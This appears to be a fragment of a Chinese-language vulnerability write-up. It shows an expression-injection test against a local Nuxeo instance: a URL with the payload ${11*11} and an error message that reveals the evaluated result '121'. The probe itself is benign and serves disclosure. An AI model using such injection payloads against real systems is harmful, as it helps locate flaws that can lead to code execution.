 在登陆状态下访问test${11*11}.xhtml，可以看到表达式被执行
127.0.0.1:8080/nuxeo/te$%7B11*11%7Dst.xhtml
ERROR: facelet not found at '/te121st.xhtml'